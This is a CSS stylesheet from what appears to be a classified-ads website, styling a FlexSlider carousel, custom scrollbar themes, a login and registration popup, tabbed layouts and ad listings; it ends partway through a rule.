@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides > li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] * html .flexslider .slides{height:1%}.no-js .flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);box-shadow:'' 0 1px 4px rgba(0,0,0,0.2)}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}

.msd .flex-direction-nav{*height:0}.msd .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.msd .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.msd .flex-direction-nav a.flex-next:before{/*content:'\f002'*/}.msd .flex-direction-nav .flex-prev{left:-50px}.msd .flex-direction-nav .flex-next{right:-50px;text-align:right}.msd.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.msd.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.msd.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.msd.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.msd .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.msd .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.msd .flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999999}.scroll-textarea > .scroll-content{overflow:hidden !important}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner > .scroll-element,.scrollbar-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner > .scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner > .scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:0.4}.scrollbar-inner > .scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner > .scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner > .scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer > .scroll-element,.scrollbar-outer > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer > .scroll-element{background-color:#fff}.scrollbar-outer > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer > .scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer > .scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer > .scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-outer > .scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer > .scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer > .scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer > .scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer > .scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light > .scroll-element,.scrollbar-light > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light > .scroll-element{background-color:#fff}.scrollbar-light > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light > .scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element .scroll-element_size{background:#dbdbdb;background:url('[data-uri]');background:-moz-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#dbdbdb),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-o-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-ms-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:linear-gradient(to right,#dbdbdb 0,#e8e8e8 100%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light > .scroll-element .scroll-bar{background:#fefefe;background:url('[data-uri]');background:-moz-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fefefe),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-o-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-ms-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:linear-gradient(to right,#fefefe 0,#f5f5f5 100%);border:1px solid #dbdbdb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light > .scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light > .scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail > .scroll-element,.scrollbar-rail > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail > .scroll-element{background-color:#fff}.scrollbar-rail > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail > .scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,0.3)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail > .scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail > .scroll-element .scroll-bar{background-color:#d0b9a0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,0.6)}.scrollbar-rail > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail > .scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail > .scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic > .scroll-element,.scrollbar-dynamic > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic > .scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic > .scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic > .scroll-element .scroll-element_outer{opacity:0.3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element .scroll-element_size{background-color:#ccc;opacity:0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;-ms-transition:opacity 0.2s;transition:opacity 0.2s}.scrollbar-dynamic > .scroll-element .scroll-bar{background-color:#6c6e71;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;-o-transition:height 0.2s;-ms-transition:height 0.2s;transition:height 0.2s}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;-webkit-transition:width 0.2s;-moz-transition:width 0.2s;-o-transition:width 0.2s;-ms-transition:width 0.2s;transition:width 0.2s}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{height:100%;width:100%;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome > .scroll-element,.scrollbar-chrome > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome > .scroll-element{background-color:#fff}.scrollbar-chrome > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome > .scroll-element .scroll-element_outer{}.scrollbar-chrome > .scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome > .scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scrollbar-chrome > .scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome > .scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome > .scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}


.popup_box {
	width: 230.9px;
	padding-bottom: 47px;
	display: none;
	position: relative;
	border: 1px solid #dee1e2;
	background: #f8f9f9;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .tabs_button {
	width: 170px;
	overflow: hidden;
	padding: 12px 40px 0 20px;
	border-bottom: 1px solid #dee1e2
}

.popup_box .tabs_button .button_tab {
	display: block;
	padding: 0 4px 10px 4px;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 2px solid transparent;
	cursor: pointer
}

.popup_box .tabs_button .button_tab.left {
	float: left
}

.popup_box .tabs_button .button_tab.right {
	float: right
}

.popup_box .tabs_button .button_tab.congr {
	width: 100px;
	float: none;
	margin: 0 auto;
	color: #27ae60;
	border-bottom: 2px solid #27ae60
}

.popup_box .tabs_button .button_tab.active {
	color: #3498db;
	border-bottom: 2px solid #3498db
}

.popup_box .wrap_tab {
	display: none
}

.popup_box .tabs_wraps {
	padding-top: 15px;
}

.popup_box .wrap_tab.active {
	display: block
}

.popup_box .tabs_wraps .title {
	height: 14px;
	overflow: hidden;
	display: block;
	margin-bottom: 8px;
	font: 12px/14px roboto_regular;
	color: #34495e;
	text-align: center
}

.popup_box .wrap_tab .social_list {
	width: 146px;
	overflow: hidden;
	margin: 0 auto 18px
}

.popup_box .wrap_tab .social_list li {
	float: left;
	margin-right: 6px
}

.popup_box .wrap_tab .social_list li.last {
	margin-right: 0
}

.popup_box .wrap_tab .social_list .but_social {
	width: 32px;
	height: 32px;
	display: block;
	position: relative;
	backgroundborder-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .wrap_tab .social_list .but_social:after {
	content: "";
	width: 32px;
	height: 14px;
	display: block;
	position: absolute;
	top: 9px;
	left: 0;
	background-image: url(../img/style/icon_social3.png);
	background-repeat: no-repeat
}

.popup_box .wrap_tab .social_list .but_social.vk {
	background-color: #48729e
}

.popup_box .wrap_tab .social_list .but_social.fb {
	background-color: #3b5998
}

.popup_box .wrap_tab .social_list .but_social.ok {
	background-color: #eb722e
}

.popup_box .wrap_tab .social_list .but_social.mr {
	background-color: #168de2
}

.popup_box .wrap_tab .social_list .but_social.vk:after {
	background-position: 50% 0
}

.popup_box .wrap_tab .social_list .but_social.fb:after {
	background-position: 50% -14px
}

.popup_box .wrap_tab .social_list .but_social.ok:after {
	background-position: 50% -28px
}

.popup_box .wrap_tab .social_list .but_social.mr:after {
	background-position: 50% -42px
}

.popup_box .form_block {
	padding: 0 15px;
	position: relative;
	margin-bottom: 15px;
	border-bottom: none
}

.popup_box .form_block .input {
	width: 200px;
	float: none
}

.popup_box .form_block .input.top {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.popup_box .form_block .input.bottom {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.popup_box .form_block .forgot_pass {
	display: block;
	position: absolute;
	bottom: 13px;
	right: 25px;
	z-index: 10;
	font: 12px/14px roboto_regular;
	color: #3498db;
	text-decoration: none
}

.popup_box .form_block .forgot_pass:hover {
	text-decoration: underline
}

.popup_box .label_chbox {
	width: 100px;
	height: 14px;
	padding-left: 21px;
	display: block;
	position: relative;
	margin-bottom: 15px;
	position: relative;
	margin: 0 auto;
	cursor: pointer;
	font: 12px/14px roboto_bold;
	color: #34495e
}

.popup_box .label_chbox.rules {
	width: 160px
}

.popup_box .label_chbox .chbox {
	display: none
}

.popup_box .label_chbox:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #ebebeb;
	background-color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.popup_box .label_chbox.checked:before {
	background-image: url(../img/style/check2.png);
	background-repeat: no-repeat;
	background-position: 50% 50%
}

.popup_box .button_submit {
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #3498db;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .button_register {
	border: none;
	cursor: pointer;
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #27ae60;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .success {
	width: 33px;
	height: 25px;
	padding: 21px 17px;
	margin: 0 auto 20px;
	border: 5px solid #27ae60;
	background: url(../img/style/check3.png) no-repeat 50% 50%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}
/*.advert-img {
    background-image: url(http://usatiki.hosti.biz/wp-content/uploads/2019/01/noadvertimage.jpg) !important;
	background-size: cover !important;
}*/


/*.page-id-58031 .site-main{
	background:none;
}*/

.page-id-58031  .site-main .title_box {
    border-bottom: none;
    margin-bottom: 0px;
}



.single_obyava .title_box {
    padding-bottom: 0px;
    position: relative;
     margin-bottom: 0px; 
    border-bottom: 0px solid #e1e1e3;
    margin-top: 10px;
}


.home article h1, .home article .h1, .tabs .h1, .front-tabs .h1{
padding-bottom: 15px !important;
margin: 30px 0 !important;
font: 48px/52px phenomena_light !important;
color: #34495e !important;
text-align: center !important;
border-bottom: 1px solid #e1e1e3 !important;
}

.front-tabs{
	background:#fff;
}
.tabs {
  margin: 0px;
  position: relative;
  background: #fff;
  /*box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.2);*/
  width: 100%;
}

.tabs nav {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  background: #f8f9f9;
  /*color: #6C5D5D;*/
  /*text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.2);*/
  width: 20%;
  padding:  80px 0;
}
.tabs nav a:first-child{
	border-top: 1px solid #e7e7e9;
}
.tabs nav a {
  padding: 20px ;
  text-align: left;
  width: 100%;
  cursor: pointer;

    display: block;

font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
border-bottom: 1px solid #e7e7e9;

  
}

.tabs nav a:hover,
.tabs nav a.selected {
  /*background: #6C5D5D;
  color: #AD9897;*/
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);*/
}

.tabs .content {
  padding: 0px;
  position: absolute;
  top: 0px;
  left: 20%;
  /*color: #6C5D5D;*/
  width: 0px;
  height: 100%;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s linear 0s;
}

.tabs .content.visible {
  padding: 10px 20px;
  width: calc(100% - 20%);
  overflow: hidden;
  opacity: 1;
}

.tabs .content p { padding-bottom: 2px; }

.tabs .content p:last-of-type { padding-bottom: 0px; }


.tabs-title{
display: block;
padding:20px 20px 0 20px;

font: 18px/20px roboto_bold;
color: #2c3e50;
text-align: center;
text-transform: uppercase;
}


.obyava_item .title_box {

    border-bottom:0px;

margin-bottom:0;
}


.adverts-pagination {

    text-align: center !important;
color: #777;

}


.adverts-pagination a,.adverts-pagination span{
	color: #333;
	padding:5px 12px !important;
}
.adverts-pagination .current{
	border-color:#e74c3c;
	color:#e74c3c;
}

.adverts-pagination  .current a{
	border-color:#e74c3c;
	color:#e74c3c;
}

.left_side_dt,.sidebar{
	height:100%
}

@media(max-width:1200px){
	.left_side_dt{
	display:none !important;
}


}
@media(min-width:1200px){
.left_side_mb{
	display:none !important;
}
}
@media(max-width:1600px){
.container {
    max-width: 100%;
}
}

.left_side_mb{
	margin-bottom:30px
}
.adverts-options {

    border: 1px solid rgb(222, 194, 123) !important ;
    background-color: rgb(244, 230, 195) !important ;

}

.adverts-search .advert-input input[type="text"] {

    border:1px solid rgb(222, 194, 123)  !important;
padding: 10px  !important;

font-size: 14px  !important;

background: #fff  !important;

}
.adverts-button-small {
	    border:1px solid rgb(222, 194, 123)  !important;
		background: rgb(222, 194, 123)  !important;
		font-size:16px  !important;
		padding:5px 30px   !important;
		height:auto   !important;
}



@media(min-width:992px){
	.title_slider{
		display:none;
	}
}

@media(max-width:992px){

.title_slider {

    padding-bottom: 20px;
    display: block;
    margin-bottom: 40px;
    font: 36px/40px roboto_bold;
    color: rgb(52, 73, 94);
    text-align: center;
    text-transform: uppercase;
    border-bottom: 2px solid rgb(224, 204, 154);

}
#maintabsContent .tab-pane {

    border: none;
margin-bottom:30px;
}
#maintabsContent .card{
	background:none;
	margin-bottom:20px;
}


}

.responsivetabs-more .dropdown-toggle::after {
    display: none;


}

.responsivetabs-more{
	color:rgb(119, 119, 119);
